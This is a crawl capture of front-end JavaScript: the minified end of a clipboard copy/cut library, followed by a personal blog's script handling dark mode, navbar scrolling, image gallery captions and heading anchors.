0!==arguments[0]?arguments[0]:{};this.action=t.action,this.container=t.container,this.emitter=t.emitter,this.target=t.target,this.text=t.text,this.trigger=t.trigger,this.selectedText=""}},{key:"initSelection",value:function(){this.text?this.selectFake():this.target&&this.selectTarget()}},{key:"selectFake",value:function(){var t=this,e="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandlerCallback=function(){return t.removeFake()},this.fakeHandler=this.container.addEventListener("click",this.fakeHandlerCallback)||!0,this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="absolute",this.fakeElem.style[e?"right":"left"]="-9999px";var n=window.pageYOffset||document.documentElement.scrollTop;this.fakeElem.style.top=n+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,this.container.appendChild(this.fakeElem),this.selectedText=(0,o.default)(this.fakeElem),this.copyText()}},{key:"removeFake",value:function(){this.fakeHandler&&(this.container.removeEventListener("click",this.fakeHandlerCallback),this.fakeHandler=null,this.fakeHandlerCallback=null),this.fakeElem&&(this.container.removeChild(this.fakeElem),this.fakeElem=null)}},{key:"selectTarget",value:function(){this.selectedText=(0,o.default)(this.target),this.copyText()}},{key:"copyText",value:function(){var t=void 0;try{t=document.execCommand(this.action)}catch(e){t=!1}this.handleResult(t)}},{key:"handleResult",value:function(t){this.emitter.emit(t?"success":"error",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})}},{key:"clearSelection",value:function(){this.trigger&&this.trigger.focus(),window.getSelection().removeAllRanges()}},{key:"destroy",value:function(){this.removeFake()}},{key:"action",set:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"copy";if(this._action=t,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function(){return this._action}},{key:"target",set:function(t){if(void 0!==t){if(!t||"object"!==(void 0===t?"undefined":r(t))||1!==t.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&t.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(t.hasAttribute("readonly")||t.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=t}},get:function(){return this._target}}]),t}();t.exports=a})},function(t,e,n){function o(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!c.string(e))throw new TypeError("Second argument must be a String");if(!c.fn(n))throw new TypeError("Third argument must be a Function");if(c.node(t))return r(t,e,n);if(c.nodeList(t))return i(t,e,n);if(c.string(t))return a(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function r(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}function i(t,e,n){return Array.prototype.forEach.call(t,function(t){t.addEventListener(e,n)}),{destroy:function(){Array.prototype.forEach.call(t,function(t){t.removeEventListener(e,n)})}}}function a(t,e,n){return u(document.body,t,e,n)}var c=n(6),u=n(5);t.exports=o},function(t,e){function n(){}n.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){function o(){r.off(t,o),e.apply(n,arguments)}var r=this;return o._=e,this.on(t,o,n)},emit:function(t){var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,r=n.length;for(o;o<r;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],r=[];if(o&&e)for(var i=0,a=o.length;i<a;i++)o[i].fn!==e&&o[i].fn._!==e&&r.push(o[i]);return r.length?n[t]=r:delete n[t],this}},t.exports=n},function(t,e,n){var o,r,i;!function(a,c){r=[t,n(0),n(2),n(1)],o=c,void 0!==(i="function"==typeof o?o.apply(e,r):o)&&(t.exports=i)}(0,function(t,e,n,o){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function c(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function u(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}var l=r(e),s=r(n),f=r(o),d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},h=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),p=function(t){function e(t,n){i(this,e);var o=a(this,(e.__proto__||Object.getPrototypeOf(e)).call(this));return o.resolveOptions(n),o.listenClick(t),o}return c(e,t),h(e,[{key:"resolveOptions",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.action="function"==typeof t.action?t.action:this.defaultAction,this.target="function"==typeof t.target?t.target:this.defaultTarget,this.text="function"==typeof t.text?t.text:this.defaultText,this.container="object"===d(t.container)?t.container:document.body}},{key:"listenClick",value:function(t){var e=this;this.listener=(0,f.default)(t,"click",function(t){return e.onClick(t)})}},{key:"onClick",value:function(t){var e=t.delegateTarget||t.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new l.default({action:this.action(e),target:this.target(e),text:this.text(e),container:this.container,trigger:e,emitter:this})}},{key:"defaultAction",value:function(t){return u("action",t)}},{key:"defaultTarget",value:function(t){var e=u("target",t);if(e)return document.querySelector(e)}},{key:"defaultText",value:function(t){return u("text",t)}},{key:"destroy",value:function(){this.listener.destroy(),this.clipboardAction&&(this.clipboardAction.destroy(),this.clipboardAction=null)}}],[{key:"isSupported",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["copy","cut"],e="string"==typeof t?[t]:t,n=!!document.queryCommandSupported;return e.forEach(function(t){n=n&&!!document.queryCommandSupported(t)}),n}}]),e}(s.default);t.exports=p})},function(t,e){function n(t,e){for(;t&&t.nodeType!==o;){if("function"==typeof t.matches&&t.matches(e))return t;t=t.parentNode}}var o=9;if("undefined"!=typeof Element&&!Element.prototype.matches){var r=Element.prototype;r.matches=r.matchesSelector||r.mozMatchesSelector||r.msMatchesSelector||r.oMatchesSelector||r.webkitMatchesSelector}t.exports=n},function(t,e,n){function o(t,e,n,o,r){var a=i.apply(this,arguments);return t.addEventListener(n,a,r),{destroy:function(){t.removeEventListener(n,a,r)}}}function r(t,e,n,r,i){return"function"==typeof t.addEventListener?o.apply(null,arguments):"function"==typeof n?o.bind(null,document).apply(null,arguments):("string"==typeof t&&(t=document.querySelectorAll(t)),Array.prototype.map.call(t,function(t){return o(t,e,n,r,i)}))}function i(t,e,n,o){return function(n){n.delegateTarget=a(n.target,e),n.delegateTarget&&o.call(t,n)}}var a=n(4);t.exports=r},function(t,e){e.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},e.nodeList=function(t){var n=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===n||"[object HTMLCollection]"===n)&&"length"in t&&(0===t.length||e.node(t[0]))},e.string=function(t){return"string"==typeof t||t instanceof String},e.fn=function(t){return"[object Function]"===Object.prototype.toString.call(t)}},function(t,e){function n(t){var e;if("SELECT"===t.nodeName)t.focus(),e=t.value;else if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName){var n=t.hasAttribute("readonly");n||t.setAttribute("readonly",""),t.select(),t.setSelectionRange(0,t.value.length),n||t.removeAttribute("readonly"),e=t.value}else{t.hasAttribute("contenteditable")&&t.focus();var o=window.getSelection(),r=document.createRange();r.selectNodeContents(t),o.removeAllRanges(),o.addRange(r),e=o.toString()}return e}t.exports=n}])});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.huli.tw/js/script.js?v=3.js
body_size: 489
content:
(function ($) {
    document.querySelector('.btn-dark-mode').addEventListener('click', function(e) {
        e.preventDefault()
        let setToDarkMode = !document.body.classList.contains('dark-mode')
        localStorage.setItem('dark-mode', setToDarkMode ? 'true' : 'false')
        document.body.classList.toggle('dark-mode')
    })

    $('.navbar-burger').click(function () {
        $(this).toggleClass('is-active');
        $('.navbar-main .navbar-start').toggleClass('is-active');
        $('.navbar-main .navbar-end').toggleClass('is-active');
    });

    // Hide Header on on scroll down
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('.navbar-main').outerHeight();

    $(window).scroll(function(event){
        didScroll = true;
    });

    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();

        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta) {
            return;
        }

        // If they scrolled down and are past the navbar, add class .navbar-down.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight) {
            var posY = Math.min(st, navbarHeight);
            // Scroll Down
            $('.navbar-main').css({
                '-webkit-transform' : 'translateY(-' + posY + 'px)',
                '-moz-transform'    : 'translateY(-' + posY + 'px)',
                '-ms-transform'     : 'translateY(-' + posY + 'px)',
                '-o-transform'      : 'translateY(-' + posY + 'px)',
                'transform'         : 'translateY(-' + posY + 'px)'
            });
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {
                $('.navbar-main').css({
                    '-webkit-transform' : 'translateY(0px)',
                    '-moz-transform'    : 'translateY(0px)',
                    '-ms-transform'     : 'translateY(0px)',
                    '-o-transform'      : 'translateY(0px)',
                    'transform'         : 'translateY(0px)'
                });
            }
        }

        lastScrollTop = st;
    }

    $('.article.gallery img:not(".not-gallery-item")').each(function () {
        // wrap images with link and add caption if possible
        if ($(this).parent('a').length === 0) {
            $(this).wrap('<a class="gallery-item" href="' + $(this).attr('src') + '"></a>');
            if (this.alt) {
                $(this).after('<div class="caption">' + this.alt + '</div>');
            }
        }
    });

    $('.article-entry').find('h1, h2, h3, h4, h5, h6').on('click', function () {
        let id;
        const span = $($(this).get(0)).find('span');
        if (span && span.attr('id')) {
            window.location.hash = span.attr('id');;
        }
    });

    /* NOTE: disable 自動處理時間轉換
    if (typeof(moment) === 'function') {
        $('.article-meta time').each(function () {
            $(this).text(moment($(this).attr('datetime')).fromNow());
        });
    }*/
})(jQuery);